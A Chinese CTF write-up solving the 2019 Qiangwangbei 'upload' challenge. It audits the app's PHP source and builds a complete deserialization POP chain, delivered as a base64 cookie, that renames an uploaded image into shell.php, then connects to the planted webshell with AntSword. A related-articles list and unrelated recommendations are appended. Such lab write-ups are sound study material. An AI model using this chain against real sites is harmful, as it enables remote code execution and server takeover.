
[强网杯2019]upload buuoj
扫描后台

发现www.tar.gz备份文件。
这平台有429[太多请求限制]防护。dirsearch扫描一堆429。于是用了最笨的方法。
文件上传
先注册个账号

注册后登录,跳转到/upload 目录下

上传图片

但是无法利用,上传php文件

上传失败。尝试普通绕过。均失败、
源码审计
提前学下要涉及到的知识
1.两个魔术方法
__get()
比如一个类里面有私有变量。外界无法直接访问。那么用__get就可以间接访问。
<?php

class Person

{

    private $name;

    private $age;

    function __construct($name="", $age=1)

    {

        $this->name = $name;

        $this->age = $age;

    }

    public function __get($propertyName)

    {

        if ($propertyName == "age") {

            if ($this->age > 30) {

                return $this->age - 10;

            } else {

                return $this->$propertyName;

            }

        } else {

            return $this->$propertyName;

        }

    }

}

$Person = new Person("小明", 60);

echo "姓名:" . $Person->name . "<br>"; //调用__get方法

echo "年龄:" . $Person->age . "<br>";  //调用__get方法

__call()
比如你调用了一个类里没有的方法。那么就会自动去调用__call()这个魔术方法。其中第一个参数表示不存在的方法名字。第二个参数接收你传入的参数
<?php

class  Caller

{

    public   function  __call( $method ,  $args )

    {

        echo   "Method $method called:/n" ;

        print_r($args );

    }

}

$foo  =  new  Caller();

$foo ->test(1, 2);

?>

本源码中的__get和__call (Profile控制器)
	public function __get($name)

    {

        return $this->except[$name];

    }

    public function __call($name, $arguments)

    {

        if($this->{$name}){

            $this->{$this->{$name}}($arguments);

        }

    }
2.运行逻辑
本地搭建记得创建数据库。
创建无前缀表名
CREATE TABLE IF NOT EXISTS `user`(

`ID` INT UNSIGNED AUTO_INCREMENT,

`email` VARCHAR(100) NOT NULL,

`username` VARCHAR(40) NOT NULL,

`password` VARCHAR(40) NOT NULL,

`img` VARCHAR(100) NOT NULL DEFAULT '',

PRIMARY KEY ( `ID` )

)ENGINE=InnoDB DEFAULT CHARSET=utf8;
默认界面逻辑
先看路由

跟进web/index.php控制器文件

温故知新:例如return $view->fetch('add');
定位的模板文件为:模板文件目录/当前控制器名/add.html
然后就到了这个登录页面

注册界面逻辑
f12查看action。

查看路由,发现定向到web/register/register
public function register()

    {

        if ($this->checker) {

            if($this->checker->login_check()){

                $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/home";

                $this->redirect($curr_url,302);

                exit();

            }

        }

        if (!empty(input("post.username")) && !empty(input("post.email")) && !empty(input("post.password"))) {

            $email = input("post.email", "", "addslashes");

            $password = input("post.password", "", "addslashes");

            $username = input("post.username", "", "addslashes");

            if($this->check_email($email)) {

                if (empty(db("user")->where("username", $username)->find()) && empty(db("user")->where("email", $email)->find())) {

                    $user_info = ["email" => $email, "password" => md5($password), "username" => $username];

                    if (db("user")->insert($user_info)) {

                        $this->registed = 1;

                        $this->success('Registed successful!', url('../index'));

                    } else {

                        $this->error('Registed failed!', url('../index'));

                    }

                } else {

                    $this->error('Account already exists!', url('../index'));

                }

            }else{

                $this->error('Email illegal!', url('../index'));

            }

        } else {

            $this->error('Something empty!', url('../index'));

        }

    }
第一个if 返回0,不进入。如果post有填username、email、password数据。再判断email格式。再判断数据库该字段是否为空。是则程序正常执行,$this->registed = 1。不进入__destruct()
public function __destruct()

{

    if(!$this->registed){

        $this->checker->index();

    }

}
所以没有再执行index()。其实就算执行也是这个登录界面。
登录界面逻辑
看路由。跟进web/Login.php 控制器文件。找到里面的login 方法
public function login(){

        if($this->checker){

            if($this->checker->login_check()){        $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/home";

                $this->redirect($curr_url,302);

                exit();

            }

        }
先登录检查。成功就重定向到
/home 目录但我们这个时候没有cookie。所以检查失败 ,return 0
看看$this->checker->login_check()
补充:$this->checker = new Index(); //新建一个Index控制器类
public function login_check(){

        $profile=cookie('user');

        if(!empty($profile)){

            $this->profile=unserialize(base64_decode($profile));

            $this->profile_db=db('user')->where("ID",intval($this->profile['ID']))->find();

            if(array_diff($this->profile_db,$this->profile)==null){

                return 1;

            }else{

                return 0;

            }

        }

    }
发现cookie不是在login_check() 里面设置的。这里面只是读取cookie。那么cookie是在哪里设置的呢?
返回web/Login.php 控制器。发现设置代码在第二个if里
public function login(){

        if($this->checker){

            //省略......

        }

        if(input("?post.email") && input("?post.password")){

        $email=input("post.email","","addslashes");

        $password=input("post.password","","addslashes");

        $user_info=db("user")->where("email",$email)->find();

            if($user_info) {

                if (md5($password) === $user_info['password']) {

                    $cookie_data=base64_encode(serialize($user_info)); //设置cookie

                    cookie("user",$cookie_data,3600);

                    $this->success('Login successful!', url('../home'));

                } else {

                    $this->error('Login failed!', url('../index'));

                }

            }else{

                $this->error('email not registed!',url('../index'));

            }

        }else{

            $this->error('email or password is null!',url('../index'));

        }

    }
跟进cookie方法。在xdebug下逮住了cookie的值

然后就是通过success方法重定向到/home 目录啦

上传文件逻辑
 public function home(){

        if(!$this->login_check()){

            $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";

            $this->redirect($curr_url,302);

            exit();

        }

        if(!$this->check_upload_img()){

            $this->assign("username",$this->profile_db['username']);

            return $this->fetch("upload");

        }else{

            $this->assign("img",$this->profile_db['img']);

            $this->assign("username",$this->profile_db['username']);

            return $this->fetch("home");

        }

    }
首先我们有cookie了。可以过login_check()。在login_check里,profile,profile_db被赋值。那看看能不能过check_upload_img方法
public function check_upload_img(){

        if(!empty($this->profile) && !empty($this->profile_db)){

            if(empty($this->profile_db['img'])){

                return 0;

            }else{

                return 1;

            }

        }

    }
profile和profile_db有值。判空返回0,再取反为1。所以check_upload_img方法返回0
进入第二个if判断。
assign表示将参数2的值,赋值给模板里的参数1(username)
渲染view/index/upload.html 页面

f12看上传的action

看路由,对应web/profile/upload_img
public function upload_img(){

        if($this->checker){

            if(!$this->checker->login_check()){

                $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";

                $this->redirect($curr_url,302);

                exit();

            }

        }

        if(!empty($_FILES)){

            $this->filename_tmp=$_FILES['upload_file']['tmp_name'];

            $this->filename=md5($_FILES['upload_file']['name']).".png";

            $this->ext_check();

        }

        if($this->ext) {

            if(getimagesize($this->filename_tmp)) {

                @copy($this->filename_tmp, $this->filename);

                @unlink($this->filename_tmp);

                $this->img="../upload/$this->upload_menu/$this->filename";

                $this->update_img();

            }else{

                $this->error('Forbidden type!', url('../index'));

            }

        }else{

            $this->error('Unknow file type!', url('../index'));

        }

    }
第一个if可以进去,但里面的if不能进去。因为我们已经注册过了。
第二个if如果我们上传了文件就可以进去。此时参数如下

进入$this->ext_check()方法查看
public function ext_check(){

        $ext_arr=explode(".",$this->filename);

        $this->ext=end($ext_arr);

        if($this->ext=="png"){  //文件后缀只能是png。我们要绕过这

            return 1;

        }else{

            return 0;

        }

    }
发现是个过滤。此时我上传的文件后缀是png。所以可以返回 1
第三个if由于$this->ext被赋值了文件后缀。可以进去
此时我上传的文件是正常文件,有大小的。于是将临时文件复制到指定filename(之前经过md5处理)。
并且删除临时文件
之后进入$this->update_img
public function update_img(){ //更新头像

        $user_info=db('user')->where("ID",$this->checker->profile['ID'])->find();

        if(empty($user_info['img']) && $this->img){

            if(db('user')->where('ID',$user_info['ID'])->data(["img"=>addslashes($this->img)])->update()){

                $this->update_cookie();

                $this->success('Upload img successful!', url('../home'));

            }else{

                $this->error('Upload file failed!', url('../index'));

            }

        }

    }
如果此时数据库里用户头像信息是空,则更新头像。同时更新cookie。重定向到其他页面
成功上传图片后,对新的cookie进行base64解码

可以看到img是图片存放的位置
那么怎么绕过限制,上传php文件呢?
绕过
首先,看到有__destruct魔法方法,一般这是入口。所以我们可以序列化Register类,这样在反序列化时。由于Register类中有__destruct方法。所以当请求处理完成时、销毁该类时。可以进入这个魔法方法之中。
所以,我们第一步需要先序列化这个入口类
入口类序列化编写
入口类部分源码
class Register extends Controller

{

    public $checker;

    public $registed;

    public function __construct()

    {

        $this->checker=new Index();

    }

    //省略

    public function __destruct()

    {

        if(!$this->registed){

            $this->checker->index();

        }

    }

}
构造待序列化的入口方法-1
<?php

class Register {

    public $checker;

    public $registed = 0;//绕过destructed的if

}
现在的逻辑和功能是。可以进入destruct魔术方法。
上面代码对应流程是
(1)$checker= new Index控制器->(2)进入destruct->(3)执行Index控制器中的index方法。
那么如果流程这么走那就没戏了,哈哈哈。我们得让它进入Profile控制器类,执行我们的改文件名字功能。所以我们不能让它进入Index控制器。
修改下
构造待序列化的入口方法-2
<?php

class Register {

    public $checker; //在类中不能直接赋值 $checker = new 类,但我们可以实例化赋值,也可以用__construct帮我们赋值

    public $registed = 0;//绕过destructed的if

    public function __construct(){

        $this->checker=new Profile();  //搞定,这下可以进入Profile控制器了

    }

}
漏洞利用类序列化编写
进入Profile。而根据入口类源码,会调用Profile类中的index方法,而Profile没有index方法。所以会进入__call方法。
Profile部分源码
class Profile extends Controller

{

    public $checker;

    public $filename_tmp;

    public $filename;

    public $upload_menu;

    public $ext;

    public $img;

    public $except;

    public function __construct()

    {

        $this->checker=new Index();

        $this->upload_menu=md5($_SERVER['REMOTE_ADDR']);

        @chdir("../public/upload");

        if(!is_dir($this->upload_menu)){

            @mkdir($this->upload_menu); //创建目录

        }

        @chdir($this->upload_menu); //改变当前目录,含义:进入刚刚创建的目录

    public function __get($name)

    {

        return $this->except[$name];

    }

    public function __call($name, $arguments)

    {

        if($this->{$name}){

            $this->{$this->{$name}}($arguments);

        }

    }

}
首先看__construct()代码
很明显我们必须修改checker。不然等会检查登录由于我们的cookie有问题,就直接把我们拒之门外了。
之后的流程
1. 进入__call方法。传入的值。

name : index ,

arguments : ''

2. 进入第一个if。Profile类没有index属性,进入__get方法

3. 返回except['index']的值。我们令它为Profile类的任意方法名

4. 回到__call方法。执行$this->任意方法名(无传参)
Profile类序列化编写(1)
class Profile{

	public $checker = 1; //1. 绕过检查是否登录方法

    public $filename_tmp;

    public $filename;

    public $upload_menu;

    public $ext;

    public $img;

    public $except = array('index'=>'upload_img'); //2. 进入upload_img方法

}
upload_img源码
public function upload_img(){

        if($this->checker){

            if(!$this->checker->login_check()){

                $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";

                $this->redirect($curr_url,302);

                exit();

            }

        }

        if(!empty($_FILES)){

            $this->filename_tmp=$_FILES['upload_file']['tmp_name'];

            $this->filename=md5($_FILES['upload_file']['name']).".png";

            $this->ext_check();

        }

        if($this->ext) {

            if(getimagesize($this->filename_tmp)) {

                @copy($this->filename_tmp, $this->filename);

                @unlink($this->filename_tmp);

                $this->img="../upload/$this->upload_menu/$this->filename";

                $this->update_img();

            }else{

                $this->error('Forbidden type!', url('../index'));

            }

        }else{

            $this->error('Unknow file type!', url('../index'));

        }

    }
第一个checker检查通过
第二个检查post文件,我们就不上传了。跳过
第三个检查ext文件结尾。我们序列化一个true绕过。第二个if上传现在的头像位置。并且filename要更改成php文件。再经过copy方法。至此整个pop链利用完毕
Profile类序列化编写(2)
class Profile{

	public $checker = 1; //1. 绕过检查是否登录方法

    public $filename_tmp = '1.png';

    public $filename = 'shell.php';

    public $upload_menu;

    public $ext = 1;

    public $img;

    public $except = array('index'=>'upload_img'); //2. 进入upload_img方法

}
完整pop链构造
<?php

class Register {

    public $checker;

    public $registed = 0;

    public function __construct(){

        $this->checker=new Profile();

    }

}

class Profile{

	public $checker = 1;

    public $filename_tmp = './upload/d80b11f5e8fe401a099747c3100a007/4a47a0db6e60853dedfcfdf08a5ca249.png'; //查看图片链接,改地址

    public $filename = 'upload/shell.php';

    public $upload_menu;

    public $ext = 1;

    public $img;

    public $except = array('index'=>'upload_img'); //2. 进入upload_img方法

}

$a = new Register();

echo base64_encode(serialize($a)); //注意赛题源码反序列化时用
随便一个界面,更改cookie。刷新。因为哪个界面刷新都会进入判断是否登录的方法。而该方法里就有反序列化。

最后成功将头像马改成php文件。
蚁剑连接

[强网杯2019]upload buuoj的更多相关文章
- 刷题记录:[强网杯 2019]Upload
目录 刷题记录:[强网杯 2019]Upload 一.知识点 1.源码泄露 2.php反序列化 刷题记录:[强网杯 2019]Upload 题目复现链接:https://buuoj.cn/challe ...
- [强网杯 2019]Upload
0x00 知识点 代码审计,PHP 反序列化. 0x01 解题 先注册一个账号,再登陆 上传 简单测试一下: 只能上传能被正常查看的 png. F12看到文件上传路径 扫扫敏感文件 存在:/www.t ...
- buuctf | [强网杯 2019]随便注
1' and '0,1' and '1 : 单引号闭合 1' order by 3--+ : 猜字段 1' union select 1,database()# :开始注入,发现正则过滤 1' an ...
- 2019强网杯web upload writeup及关键思路
<?phpnamespace app\web\controller; class Profile{ public $checker; public $filename_tmp; ...
- 2019强网杯web upload分析(pop链)
参考链接:https://blog.csdn.net/qq_41173457/article/details/90724943 注意 只要namespace相同那就可以直接实例化同一namespace ...
- [BUUOJ记录] [强网杯 2019]随便注(三种方法)
本题主要考察堆叠注入,算是比较经典的一道题,在i春秋GYCTF中也出现了本题的升级版 猜测这里的MySQL语句结构应该是: select * from words where id='$inject' ...
- [原题复现]强网杯 2019 WEB高明的黑客
简介 原题复现: 考察知识点:python代码编写能力... 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 简 ...
- 强网杯 2019]随便注(堆叠注入,Prepare、execute、deallocate)
然后就是今天学的新东西了,堆叠注入. 1';show databases; # 1';show tables; # 发现两个表1919810931114514.words 依次查询两张表的字段 1'; ...
- WriteUp_easy_sql_堆叠注入_强网杯2019
题目描述 随便注 解题过程 查看源码,发现应该不适合sqlmap自动化注入,该题应该是让你手工注入: <!-- sqlmap是没有灵魂的 --> <form method=" ...
随机推荐
- netty系列之:netty中各不同种类的channel详解
目录 简介 ServerChannel和它的类型 Epoll和Kqueue AbstractServerChannel ServerSocketChannel ServerDomainSocketCh ...
- linux 常用命令:
查看启动进程命令 ps -ef | grep donet 1.vi 进入编辑界面 2.ls,ll 查看命令 3.cd 进入命令 4.i 进入插入界面 5. esc 退出编辑界面 6.输入:冒号,进入 ...
- 分享一些阅读Java相关框架源码的经验
昨天和部分网友进行了线上的交流,交流中有不少网友提到阅读源码比较难,不知道怎么上手.胖哥分享了一些个人经验,这里总结一下. 阅读源码实际上是Debug源码 其实所谓的阅读源码并不是单纯的阅读,而是调试 ...
- 作为一名Python开发,我谈Linux和mac的使用体验
我是一名Python开发,在2018.7~2021.6使用的是Linux系统 Deepin OS 作为自己的开发系统:在2022.7-至今使用的是 mac OS 系统作为开发系统. Deepin OS ...
- Linux-Centos7学习笔记
镜像下载.域名解析.时间同步请点击阿里云开源镜像站 下载.安装与配置 下载 下载Centos镜像,网站见参考 点击大的版本,例如7,再选择isos进行下载 安装 这里使用的VMware 12 Pro, ...
- 74CMS 3.4 反射型XSS漏洞
一. 启动环境 1.双击运行桌面phpstudy.exe软件 2.点击启动按钮,启动服务器环境 二.代码审计 1.双击启动桌面Seay源代码审计系统软件 2.因为74CMS3.4源代码编辑使用GBK编 ...
- DDOS防御----CENTOS 内核TCP参数优化
0x01 环境 attact作为攻击发起方,安装有hping server作为被攻击方,修改内核TCP参数.使用操作系统CENTOS7 0x02 步骤 一.发起攻击 修改TCP最大SYN连接数 使用a ...
- ASP.NET Core 6框架揭秘实例演示[28]:自定义一个服务器
作为ASP.NET Core请求处理管道的"龙头"的服务器负责监听和接收请求并最终完成对请求的响应.它将原始的请求上下文描述为相应的特性(Feature),并以此将HttpCont ...
- 建议收藏!如何优雅的使用2.5元的充放电升压一体模块,TC4056充电IC应用电路
这款充电放电升压一体板,既能给锂电池充电,又能升压输出,深得我意.但是实际使用过程中,还是有一些需要自己改造的地方,今天我们就来详细记录一下. 1.基本参数及使用方法 2.TC4056/TP4056应 ...
- Go 语言 切片的使用(增删改查)
Go 语言 切片的使用(增删改查) 引言Golang 的数组是固定长度,可以容纳相同数据类型的元素的集合.但是当长度固定了,在使用的时候肯定是会带来一些限制,比如说:申请的长度太大会浪费内存,太小又不 ...